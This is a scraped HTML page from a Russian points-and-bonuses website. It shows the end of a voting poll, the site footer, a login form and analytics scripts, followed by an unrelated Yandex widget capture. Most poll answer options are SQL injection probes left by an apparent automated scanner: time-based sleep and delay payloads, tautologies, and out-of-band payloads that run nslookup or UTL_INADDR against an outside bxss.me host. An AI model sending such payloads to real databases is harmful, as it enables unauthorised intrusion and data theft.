pg_sleep(9); -- </label></li><li data-aid="454"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="454" name="answer_ids[]"><span class="dem__spot"></span> KM03FDV3';select pg_sleep(9); -- </label></li><li data-aid="465"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="465" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+858-858-1=0+0+0+1 -- </label></li><li data-aid="453"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="453" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(6); -- </label></li><li data-aid="452"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="452" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(6); -- </label></li><li data-aid="451"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="451" name="answer_ids[]"><span class="dem__spot"></span> kBFI13sJ'; waitfor delay '0:0:6' -- </label></li><li data-aid="450"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="450" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:3' -- </label></li><li data-aid="449"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="449" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:3' -- </label></li><li data-aid="448"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="448" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:3' -- </label></li><li data-aid="447"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="447" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+373-373-1=0+0+0+1 -- </label></li><li data-aid="446"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="446" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+784-784-1=0+0+0+1 or '1N6vrxFi'=' </label></li><li data-aid="464"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="464" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+873-873-1=0+0+0+1 </label></li><li data-aid="466"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="466" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+65-65-1=0+0+0+1 or 'RAE8kddZ'=' </label></li><li data-aid="486"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="486" name="answer_ids[]"><span class="dem__spot"></span> TbAC6ysa';select pg_sleep(9); -- </label></li><li data-aid="477"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="477" name="answer_ids[]"><span class="dem__spot"></span> @@R1ZGB </label></li><li data-aid="485"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="485" name="answer_ids[]"><span class="dem__spot"></span> fLDQWDyh'; waitfor delay '0:0:6' -- </label></li><li data-aid="484"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="484" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/ </label></li><li data-aid="483"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="483" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/ </label></li><li data-aid="482"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="482" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+680-680-1=0+0+0+1 -- </label></li><li data-aid="481"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="481" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+112-112-1=0+0+0+1 or 'i30gVvui'=' </label></li><li data-aid="480"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="480" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+510-510-1=0+0+0+1 -- </label></li><li data-aid="479"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="479" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+544-544-1=0+0+0+1 </label></li><li data-aid="478"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="478" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+834-834-1=0+0+0+1 -- </label></li><li data-aid="476"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="476" name="answer_ids[]"><span class="dem__spot"></span> 612' </label></li><li data-aid="467"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="467" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+584-584-1=0+0+0+1 -- </label></li><li data-aid="475"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="475" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6758.13015.33ef7.1.bxss.me </label></li><li data-aid="474"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="474" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6757.13015.33ef7.1.bxss.me' </label></li><li data-aid="473"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="473" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6756.13015.33ef7.1.bxss'||'.me')||' </label></li><li data-aid="472"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="472" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6755.13015.33ef7.1.bxss'||'.me') </label></li><li data-aid="471"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="471" name="answer_ids[]"><span class="dem__spot"></span> T61IhyTD'));select pg_sleep(9); -- </label></li><li data-aid="470"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="470" name="answer_ids[]"><span class="dem__spot"></span> u5fM7VDk');select pg_sleep(6); -- </label></li><li data-aid="469"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="469" name="answer_ids[]"><span class="dem__spot"></span> LTzJv2ZA';select pg_sleep(6); -- </label></li><li data-aid="468"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="468" name="answer_ids[]"><span class="dem__spot"></span> Pl0w9hwx'; waitfor delay '0:0:3' -- </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Asus </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="4"><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap" style="display:none;"><form action="#democracy-4" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="4"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div></div> <!--/noindex--></div></div><div class="rbcl"></div><div id="text-2" class="widget_text"><div class="textwidget"><div class="fpw"></div></div></div></div></div></div></div><div class="footer"><div class="container"><div class="row"><div class="col3"><div class="logo-f"> <a href="https://maxpoints.ru"> <img src="https://maxpoints.ru/wp-content/themes/maxpoints/img/logo-f.png" alt="MaxPoints" /> </a></div></div><div class="col9"><div class="footer_menu"><ul id="footer-menu" class="menu"><li id="menu-item-834117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834117"><a href="https://maxpoints.ru/o-proekte">О проекте</a></li><li id="menu-item-759710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759710"><a href="https://maxpoints.ru/otkaz-ot-otvetstvennosti">Отказ от ответственности</a></li><li id="menu-item-25612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25612"><a href="https://maxpoints.ru/privacy-policy">Политика конфиденциальности</a></li><li id="menu-item-759711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759711"><a href="https://maxpoints.ru/copyright">Авторские права</a></li><li id="menu-item-834111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834111"><a href="https://maxpoints.ru/kontakty">Контакты</a></li></ul></div></div></div></div></div><div class="totop"></div><div id="lr_form"  class="lr_form fancybox-hidden" style="display:none"><div class="lr_form_in"><form id="login"><p> <input id="username" type="text" name="username" placeholder="E-mail..." required></p><p> <input id="password" type="password" name="password" placeholder="Пароль..." required></p><div class="status"></div><p> <button class="btn submit" type="submit">Войти</button></p><div class="accept">Даю согласие на обработку персональных данных в соответствии с «политикой конфиденциальности»</div></form></div></div>  <script>function jQueryLoaded_footer_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.footer_123 mousemove.footer_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53314705, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</scr`+`ipt>

<!-- /Yandex.Metrika counter -->
<script data-ad-client="ca-pub-1925831694097853" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></scr`+`ipt>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_footer_123() {
			if (window.jQuery) {
				jQueryLoaded_footer_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_footer_123()
				}, 50)
			}
		}
		jQueryLoading_footer_123()</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>(function(){
    if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
        return;
    }

    function appendbody(){
        var script = document.createElement('script');
        script.src = "https://maxpoints.ru/wp-content/cache/autoptimize/js/autoptimize_5f1f7bb1bf59578504e0364e5acd800b.js";
        script.onload = function(){
            var i = 0,
            flat_interval = setInterval( function(){
                jQuery(document).trigger( 'flatbind' );
                i++;
                if( i == 20 ){
                    clearInterval( flat_interval );
                }
            }, 50 );
        }
        document.getElementsByTagName('head')[0].appendChild(script);
    }

    var timer = setTimeout( function(){
        document.removeEventListener( 'mousemove', flat_load_script );
        document.removeEventListener( 'touchstart', flat_load_script );
        appendbody();
    }, 800 );

    function flat_load_script(){
        document.removeEventListener( 'mousemove', flat_load_script );
        document.removeEventListener( 'touchstart', flat_load_script );
        clearTimeout( timer );
        appendbody();
    }

    document.addEventListener( 'mousemove', flat_load_script, false );
    document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced (Requested URI is rejected) 

Served from: maxpoints.ru @ 2026-01-17 06:40:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="m3gZ3Gw1bFlqa8DKc0nMoQ=="></script>

                <script type="text/javascript" nonce="m3gZ3Gw1bFlqa8DKc0nMoQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768621248594\u002F05d67d00dcc99722dcc343398d480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    